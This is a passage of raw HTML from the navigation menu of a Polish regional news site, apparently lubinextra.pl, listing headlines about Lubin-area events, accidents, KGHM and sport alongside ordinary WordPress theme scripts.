                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają">Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" class="td-image-wrap " title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-Niemstow-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie">&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" class="td-image-wrap " title="Zgłoś wszystkie wyroby z azbestem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zgłoś wszystkie wyroby z azbestem" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Azbest-Gmina-Lubin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" title="Zgłoś wszystkie wyroby z azbestem">Zgłoś wszystkie wyroby z azbestem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" class="td-image-wrap " title="Jarmark Bożonarodzeniowy od Gminy Lubin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jarmark Bożonarodzeniowy od Gminy Lubin" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/jarmark-bozonarodzeniowy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" title="Jarmark Bożonarodzeniowy od Gminy Lubin">Jarmark Bożonarodzeniowy od Gminy Lubin</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "148";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "30";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" class="td-image-wrap " title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/09/zelazny-most-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę">Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" class="td-image-wrap " title="Ślisko, łuk drogi nie żyje pasażerka forda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ślisko, łuk drogi nie żyje pasażerka forda" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/01/wypadek_nieszczyce03-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" title="Ślisko, łuk drogi nie żyje pasażerka forda">Ślisko, łuk drogi nie żyje pasażerka forda</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" class="td-image-wrap " title="Chobienia z nowoczesną oczyszczalnią" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chobienia z nowoczesną oczyszczalnią" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/11/chnienia-oczyszczalnia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" title="Chobienia z nowoczesną oczyszczalnią">Chobienia z nowoczesną oczyszczalnią</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "402";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "81";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" class="td-image-wrap " title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2023/08/kghm_zaglebie_lubin_6-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową">KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" class="td-image-wrap " title="Pożar hal dawnej Polleny w Ścinawie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pożar hal dawnej Polleny w Ścinawie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/02/pozar_pollena31-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" title="Pożar hal dawnej Polleny w Ścinawie">Pożar hal dawnej Polleny w Ścinawie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" class="td-image-wrap " title="Wybuch gazu w Ścinawie. Są poszkodowani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wybuch gazu w Ścinawie. Są poszkodowani" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/11/scinawa_wybuch-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" title="Wybuch gazu w Ścinawie. Są poszkodowani">Wybuch gazu w Ścinawie. Są poszkodowani</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "1350";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "270";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" class="td-image-wrap " title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/zapros_kghm_do_swojej_szkoly_ruszaja_zapisy_na_lekcje_z_mistrzem_2_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”">Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" class="td-image-wrap " title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ec_2_polkowice-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa">Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" class="td-image-wrap " title="KGHM z budżetem na 2026 rok" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM z budżetem na 2026 rok" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2024/01/kghm-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" title="KGHM z budżetem na 2026 rok">KGHM z budżetem na 2026 rok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/10/grupa-ludnosci-rdzennej-sagamok-anishnawbek-i-kghm-international/"  rel="bookmark" class="td-image-wrap " title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL" ><img class="entry-thumb" src="[data-uri]" alt="" title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/kghmi3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/10/grupa-ludnosci-rdzennej-sagamok-anishnawbek-i-kghm-international/"  rel="bookmark" title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL">Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13"><a href="https://lubinextra.pl/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1031";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "258";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://lubinextra.pl/sport/">Wszystko</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="2148" href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="2142" href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="2150" href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="3457" href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="2149" href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="2139" href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="2140" href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="2144" href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_17" data-td_block_id="tdi_7" data-td_filter_value="2147" href="https://lubinextra.pl/sport/rugby/">Rugby</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_18" data-td_block_id="tdi_7" data-td_filter_value="2141" href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_19" data-td_block_id="tdi_7" data-td_filter_value="2143" href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_20" data-td_block_id="tdi_7" data-td_filter_value="2145" href="https://lubinextra.pl/sport/tenis/">Tenis</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Sportowa Gwiazdka z RCS w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sportowa Gwiazdka z RCS w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/sportowa-gwiazdka-z-RCS-2026_page-0001-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" title="Sportowa Gwiazdka z RCS w Lubinie">Sportowa Gwiazdka z RCS w Lubinie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" class="td-image-wrap " title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/kobiety_pazdzernik-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji">Różowy październik &#8211; bilety dla pań na mecz z Legią w&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
